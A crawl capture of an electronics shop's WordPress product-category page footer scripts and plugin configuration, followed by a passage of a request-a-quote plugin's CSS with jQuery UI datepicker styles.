<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":"","version":"3.22.3","urls":{"assets":"https://www.electro-pjp.com/wp-content/plugins/elementor/assets/"},"settings":{"editorPreferences":[]},"post":{"id":0,"title":"Component-holders &#8211; ELECTRO PJP","excerpt":""}};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Component-holders &#8211; ELECTRO PJP","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-mega-menu.min.js?ver=7.14.1" id="ep-mega-menu-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.14.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.electro-pjp.com\/wp-admin\/admin-ajax.php","nonce":"d08298562d","urls":{"assets":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.electro-pjp.com\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.electro-pjp.com\/en\/cart\/","checkout_page_url":"https:\/\/www.electro-pjp.com\/en\/checkout\/","fragments_nonce":"21c528c9c1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.electro-pjp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://www.electro-pjp.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.electro-pjp.com/en/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link href="https://www.electro-pjp.com/wp-content/plugins/facetwp/assets/css/front.css?ver=4.3.1" rel="stylesheet">
<script src="https://www.electro-pjp.com/wp-content/plugins/facetwp/assets/js/dist/front.min.js?ver=4.3.1"></script>
<script src="https://www.electro-pjp.com/wp-content/plugins/facetwp-elementor/assets/js/front.js?ver=1.9.1"></script>
<script src="https://www.electro-pjp.com/wp-content/plugins/facetwp/includes/integrations/woocommerce/woocommerce.js?ver=4.3.1"></script>
<script>
window.FWP_JSON = {"prefix":"_","no_results_text":"No results found","ajaxurl":"https:\/\/www.electro-pjp.com\/en\/wp-json\/facetwp\/v1\/refresh","nonce":"e891acf1a3","preload_data":{"facets":{"new_facet":"<div class=\"facetwp-pager\"><\/div>","tension_en":"<div class=\"facetwp-checkbox\" data-value=\"7891eabeb684ce2c4b2f32652aa1218c\"><span class=\"facetwp-display-value\">\u226430VAC   \u226460VDC<\/span><span class=\"facetwp-counter\">(4)<\/span><\/div>","intensite_en":"<div class=\"facetwp-checkbox\" data-value=\"20a\"><span class=\"facetwp-display-value\">20A<\/span><span class=\"facetwp-counter\">(4)<\/span><\/div>","type_en":"<select class=\"facetwp-dropdown\"><option value=\"\">Any<\/option><option value=\"21109\">21109 (1)<\/option><option value=\"21112\">21112 (1)<\/option><option value=\"21115\">21115 (1)<\/option><option value=\"21118\">21118 (1)<\/option><\/select>"},"template":"","settings":{"debug":"Enable debug mode in [Settings > FacetWP > Settings]","pager":{"page":1,"per_page":20,"total_rows":4,"total_pages":1},"num_choices":{"tension_en":1,"intensite_en":1,"type_en":4},"labels":{"new_facet":"New Facet","tension_en":"tension_en","intensite_en":"Intensite EN","type_en":"Type_en"},"new_facet":{"pager_type":"numbers","scroll_target":"","scroll_offset":0},"tension_en":{"show_expanded":"no"},"intensite_en":{"show_expanded":"no"}}},"expand":"[+]","collapse":"[-]"};
window.FWP_HTTP = {"get":[],"uri":"en\/product%20category\/test-et-mesure-en\/accessoires-didactique-en\/porte-composants-en","url_vars":[],"archive_args":{"taxonomy":"product_cat","term":"porte-composants-en"}};
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'en';</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.electro-pjp.com\/wp-admin\/admin-ajax.php","nonce":"660fa177ca","url":"https:\/\/www.electro-pjp.com\/en\/product%20category\/test-et-mesure-en\/accessoires-didactique-en\/porte-composants-en","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.electro-pjp.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768988941 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-default-form.css?ver=4.26.1
body_size: 9375
content:
span.ywraq_error {
    font-size: 11px;
    color: #a00;
}

.woocommerce #yith-ywraq-mail-form .form-row {
    clear: right;
}
body.rtl .woocommerce #yith-ywraq-mail-form .form-row {
    clear: left;
}
.woocommerce #yith-ywraq-mail-form .form-row-wide {
    clear: both;
}

h3.form-row.form-row-first,
h3.form-row.form-row-last{
    clear: none;
}

/*##################

TIMEPICKI JS PLUGIN

Created on: 17 Sep, 2014, 4:29:37 PM
Author: senthil
####################*/

p.form-row .ti_tx,
p.form-row .mi_tx,
p.form-row .mer_tx {
    width: 100%;
    text-align: center;
    margin: 5px 0;
}
p.form-row .time,
p.form-row .mins,
p.form-row .meridian {
    width: 50px;
    margin: 0;
    font-size: 20px;
    color: #2d2e2e;
    font-family: arial;
    font-weight: 700;
    display: inline-block;
}
p.form-row .prev,
p.form-row .next {
    cursor: pointer;
    padding: 15px;
    width: 28%;
    border: 1px solid #ccc;
    margin: auto;
    background: url(../images/arrow.png) no-repeat;
    border-radius: 5px;
    background-size: 60%;
}
p.form-row .prev:hover,
p.form-row .next:hover {
    background-color: #ccc;
}
p.form-row .next {
    background-position: 50% 140%;
}
p.form-row .prev {
    background-position: 50% -50%;
}
p.form-row .time_pick {
    position: relative;
}
p.form-row .timepicker_wrap {
    padding: 10px;
    border-radius: 5px;
    z-index: 998;
    display: none;
    box-shadow: 2px 2px 5px 0 rgba(50,50,50,0.35);
    background: #f6f6f6;
    border: 1px solid #ccc;
    float: left;
    position: absolute;
    top: 27px;
    left: 0;
}
p.form-row .arrow_top {
    position: absolute;
    top: -10px;
    left: 20px;
    background: url(../images/top_arr.png) no-repeat;
    width: 18px;
    height: 10px;
    z-index: 999;
}
p.form-row input.timepicki-input {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 5px 2px;
    font-size: 13px;
    float: none;
    margin: 0;
    text-align: center;
    width: 70%;
}
p.form-row a.reset_time {
    float: left;
    margin-top: 5px;
    color: #000;
}


/*! jQuery UI - v1.12.1 - 2018-03-06
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=.yith_datepicker&folderName=yith_datepicker&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.yith_datepicker .ui-draggable-handle {
    -ms-touch-action: none;
    touch-action: none;
}
/* Layout helpers
----------------------------------*/
.yith_datepicker .ui-helper-hidden {
    display: none;
}
.yith_datepicker .ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.yith_datepicker .ui-helper-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    line-height: 1.3;
    text-decoration: none;
    font-size: 100%;
    list-style: none;
}
.yith_datepicker .ui-helper-clearfix:before,
.yith_datepicker .ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
}
.yith_datepicker .ui-helper-clearfix:after {
    clear: both;
}
.yith_datepicker .ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter:Alpha(Opacity=0); /* support: IE8 */
}

.yith_datepicker .ui-front {
    z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.yith_datepicker .ui-state-disabled {
    cursor: default !important;
    pointer-events: none;
}


/* Icons
----------------------------------*/
.yith_datepicker .ui-icon {
    display: inline-block;
    vertical-align: middle;
    margin-top: -.25em;
    position: relative;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
}

.yith_datepicker .ui-widget-icon-block {
    left: 50%;
    margin-left: -8px;
    display: block;
}

/* Misc visuals
----------------------------------*/

/* Overlays */
.yith_datepicker .ui-widget-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.yith_datepicker .ui-resizable {
    position: relative;
}
.yith_datepicker .ui-resizable-handle {
    position: absolute;
    font-size: 0.1px;
    display: block;
    -ms-touch-action: none;
    touch-action: none;
}
.yith_datepicker .ui-resizable-disabled .ui-resizable-handle,
.yith_datepicker .ui-resizable-autohide .ui-resizable-handle {
    display: none;
}
.yith_datepicker .ui-resizable-n {
    cursor: n-resize;
    height: 7px;
    width: 100%;
    top: -5px;
    left: 0;
}
.yith_datepicker .ui-resizable-s {
    cursor: s-resize;
    height: 7px;
    width: 100%;
    bottom: -5px;
    left: 0;
}
.yith_datepicker .ui-resizable-e {
    cursor: e-resize;
    width: 7px;
    right: -5px;
    top: 0;
    height: 100%;
}
.yith_datepicker .ui-resizable-w {
    cursor: w-resize;
    width: 7px;
    left: -5px;
    top: 0;
    height: 100%;
}
.yith_datepicker .ui-resizable-se {
    cursor: se-resize;
    width: 12px;
    height: 12px;
    right: 1px;
    bottom: 1px;
}
.yith_datepicker .ui-resizable-sw {
    cursor: sw-resize;
    width: 9px;
    height: 9px;
    left: -5px;
    bottom: -5px;
}
.yith_datepicker .ui-resizable-nw {
    cursor: nw-resize;
    width: 9px;
    height: 9px;
    left: -5px;
    top: -5px;
}
.yith_datepicker .ui-resizable-ne {
    cursor: ne-resize;
    width: 9px;
    height: 9px;
    right: -5px;
    top: -5px;
}
.yith_datepicker .ui-selectable {
    -ms-touch-action: none;
    touch-action: none;
}
.yith_datepicker .ui-selectable-helper {
    position: absolute;
    z-index: 100;
    border: 1px dotted black;
}
.yith_datepicker .ui-sortable-handle {
    -ms-touch-action: none;
    touch-action: none;
}
.yith_datepicker .ui-accordion .ui-accordion-header {
    display: block;
    cursor: pointer;
    position: relative;
    margin: 2px 0 0 0;
    padding: .5em .5em .5em .7em;
    font-size: 100%;
}
.yith_datepicker .ui-accordion .ui-accordion-content {
    padding: 1em 2.2em;
    border-top: 0;
    overflow: auto;
}
.yith_datepicker .ui-autocomplete {
    position: absolute;
    top: 0;
    left: 0;
    cursor: default;
}
.yith_datepicker .ui-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    outline: 0;
}
.yith_datepicker .ui-menu .ui-menu {
    position: absolute;
}
.yith_datepicker .ui-menu .ui-menu-item {
    margin: 0;
    cursor: pointer;
    /* support: IE10, see #8844 */
    list-style-image: url("[data-uri]");
}
.yith_datepicker .ui-menu .ui-menu-item-wrapper {
    position: relative;
    padding: 3px 1em 3px .4em;
}
.yith_datepicker .ui-menu .ui-menu-divider {
    margin: 5px 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    border-width: 1px 0 0 0;
}
.yith_datepicker .ui-menu .ui-state-focus,
.yith_datepicker .ui-menu .ui-state-active {
    margin: -1px;
}

/* icon support */
.yith_datepicker .ui-menu-icons {
    position: relative;
}
.yith_datepicker .ui-menu-icons .ui-menu-item-wrapper {
    padding-left: 2em;
}

/* left-aligned */
.yith_datepicker .ui-menu .ui-icon {
    position: absolute;
    top: 0;
    bottom: 0;
    left: .2em;
    margin: auto 0;
}

/* right-aligned */
.yith_datepicker .ui-menu .ui-menu-icon {
    left: auto;
    right: 0;
}
.yith_datepicker .ui-button {
    padding: .4em 1em;
    display: inline-block;
    position: relative;
    line-height: normal;
    margin-right: .1em;
    cursor: pointer;
    vertical-align: middle;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    /* Support: IE <= 11 */
    overflow: visible;
}

.yith_datepicker .ui-button,
.yith_datepicker .ui-button:link,
.yith_datepicker .ui-button:visited,
.yith_datepicker .ui-button:hover,
.yith_datepicker .ui-button:active {
    text-decoration: none;
}

/* to make room for the icon, a width needs to be set here */
.yith_datepicker .ui-button-icon-only {
    width: 2em;
    box-sizing: border-box;
    text-indent: -9999px;
    white-space: nowrap;
}

/* no icon support for input elements */
input.yith_datepicker .ui-button.ui-button-icon-only {
    text-indent: 0;
}

/* button icon element(s) */
.yith_datepicker .ui-button-icon-only .ui-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -8px;
}

.yith_datepicker .ui-button.ui-icon-notext .ui-icon {
    padding: 0;
    width: 2.1em;
    height: 2.1em;
    text-indent: -9999px;
    white-space: nowrap;

}

input.yith_datepicker .ui-button.ui-icon-notext .ui-icon {
    width: auto;
    height: auto;
    text-indent: 0;
    white-space: normal;
    padding: .4em 1em;
}

/* workarounds */
/* Support: Firefox 5 - 40 */
input.yith_datepicker .ui-button::-moz-focus-inner,
button.yith_datepicker .ui-button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.yith_datepicker .ui-controlgroup {
    vertical-align: middle;
    display: inline-block;
}
.yith_datepicker .ui-controlgroup > .ui-controlgroup-item {
    float: left;
    margin-left: 0;
    margin-right: 0;
}
.yith_datepicker .ui-controlgroup > .ui-controlgroup-item:focus,
.yith_datepicker .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
    z-index: 9999;
}
.yith_datepicker .ui-controlgroup-vertical > .ui-controlgroup-item {
    display: block;
    float: none;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    text-align: left;
}
.yith_datepicker .ui-controlgroup-vertical .ui-controlgroup-item {
    box-sizing: border-box;
}
.yith_datepicker .ui-controlgroup .ui-controlgroup-label {
    padding: .4em 1em;
}
.yith_datepicker .ui-controlgroup .ui-controlgroup-label span {
    font-size: 80%;
}
.yith_datepicker .ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
    border-left: none;
}
.yith_datepicker .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
    border-top: none;
}
.yith_datepicker .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
    border-right: none;
}
.yith_datepicker .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
    border-bottom: none;
}

/* Spinner specific style fixes */
.yith_datepicker .ui-controlgroup-vertical .ui-spinner-input {

    /* Support: IE8 only, Android < 4.4 only */
    width: 75%;
    width: calc( 100% - 2.4em );
}
.yith_datepicker .ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
    border-top-style: solid;
}

.yith_datepicker .ui-checkboxradio-label .ui-icon-background {
    box-shadow: inset 1px 1px 1px #ccc;
    border-radius: .12em;
    border: none;
}
.yith_datepicker .ui-checkboxradio-radio-label .ui-icon-background {
    width: 16px;
    height: 16px;
    border-radius: 1em;
    overflow: visible;
    border: none;
}
.yith_datepicker .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.yith_datepicker .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
    background-image: none;
    width: 8px;
    height: 8px;
    border-width: 4px;
    border-style: solid;
}
.yith_datepicker .ui-checkboxradio-disabled {
    pointer-events: none;
}
.yith_datepicker .ui-datepicker {
    width: 17em;
    padding: .2em .2em 0;
    display: none;
}
.yith_datepicker .ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.yith_datepicker .ui-datepicker .ui-datepicker-prev,
.yith_datepicker .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
}
.yith_datepicker .ui-datepicker .ui-datepicker-prev-hover,
.yith_datepicker .ui-datepicker .ui-datepicker-next-hover {
    top: 1px;
}
.yith_datepicker .ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.yith_datepicker .ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.yith_datepicker .ui-datepicker .ui-datepicker-prev-hover {
    left: 1px;
}
.yith_datepicker .ui-datepicker .ui-datepicker-next-hover {
    right: 1px;
}
.yith_datepicker .ui-datepicker .ui-datepicker-prev span,
.yith_datepicker .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -8px;
}
.yith_datepicker .ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.yith_datepicker .ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.yith_datepicker .ui-datepicker select.ui-datepicker-month,
.yith_datepicker .ui-datepicker select.ui-datepicker-year {
    width: 45%;
}
.yith_datepicker .ui-datepicker table {
    width: 100%;
    font-size: .9em;
    border-collapse: collapse;
    margin: 0 0 .4em;
}
.yith_datepicker .ui-datepicker th {
    padding: .7em .3em;
    text-align: center;
    font-weight: bold;
    border: 0;
}
.yith_datepicker .ui-datepicker td {
    border: 0;
    padding: 1px;
}
.yith_datepicker .ui-datepicker td span,
.yith_datepicker .ui-datepicker td a {
    display: block;
    padding: .2em;
    text-align: right;
    text-decoration: none;
}
.yith_datepicker .ui-datepicker .ui-datepicker-buttonpane {
    background-image: none;
    margin: .7em 0 0 0;
    padding: 0 .2em;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
}
.yith_datepicker .ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
    margin: .5em .2em .4em;
    cursor: pointer;
    padding: .2em .6em .3em .6em;
    width: auto;
    overflow: visible;
}
.yith_datepicker .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}

/* with multiple calendars */
.yith_datepicker .ui-datepicker.ui-datepicker-multi {
    width: auto;
}
.yith_datepicker .ui-datepicker-multi .ui-datepicker-group {
    float: left;
}
.yith_datepicker .ui-datepicker-multi .ui-datepicker-group table {
    width: 95%;
    margin: 0 auto .4em;
}
.yith_datepicker .ui-datepicker-multi-2 .ui-datepicker-group {
    width: 50%;
}
.yith_datepicker .ui-datepicker-multi-3 .ui-datepicker-group {
    width: 33.3%;
}
.yith_datepicker .ui-datepicker-multi-4 .ui-datepicker-group {
    width: 25%;
}
.yith_datepicker .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.yith_datepicker .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
    border-left-width: 0;
}
.yith_datepicker .ui-datepicker-multi .ui-datepicker-buttonpane {
    clear: left;
}
.yith_datepicker .ui-datepicker-row-break {
    clear: both;
    width: 100%;
    font-size: 0;
}

/* RTL support */
.yith_datepicker .ui-datepicker-rtl {
    direction: rtl;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.yith_datepicker .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}

/* Icons */
.yith_datepicker .ui-datepicker .ui-icon {
    display: block;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
    left: .5em;
    top: .3em;
}
.yith_datepicker .ui-dialog {
    position: absolute;
    top: 0;
    left: 0;
    padding: .2em;
    outline: 0;
}
.yith_datepicker .ui-dialog .ui-dialog-titlebar {
    padding: .4em 1em;
    position: relative;
}
.yith_datepicker .ui-dialog .ui-dialog-title {
    float: left;
    margin: .1em 0;
    white-space: nowrap;
    width: 90%;
    overflow: hidden;
    text-overflow: ellipsis;
}
.yith_datepicker .ui-dialog .ui-dialog-titlebar-close {
    position: absolute;
    right: .3em;
    top: 50%;
    width: 20px;
    margin: -10px 0 0 0;
    padding: 1px;
    height: 20px;
}
.yith_datepicker .ui-dialog .ui-dialog-content {
    position: relative;
    border: 0;
    padding: .5em 1em;
    background: none;
    overflow: auto;
}
.yith_datepicker .ui-dialog .ui-dialog-buttonpane {
    text-align: left;
    border-width: 1px 0 0 0;
    background-image: none;
    margin-top: .5em;
    padding: .3em 1em .5em .4em;
}
.yith_datepicker .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
    float: right;
}
.yith_datepicker .ui-dialog .ui-dialog-buttonpane button {
